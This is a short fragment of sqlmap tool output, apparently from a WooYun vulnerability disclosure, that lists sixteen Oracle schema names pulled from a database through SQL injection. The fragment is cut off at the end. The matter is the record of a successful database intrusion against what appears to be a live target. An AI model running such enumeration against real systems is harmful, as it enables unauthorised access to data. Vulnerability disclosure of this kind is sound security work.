 as the counterpart to database names on other DBMSes
[14:42:12] [INFO] fetching database (schema) names
available databases [16]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] GLZQ
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
www.wooyun.org
[14:42:12] [INFO] fetched data logged to text files under 'C:\Users\Adminis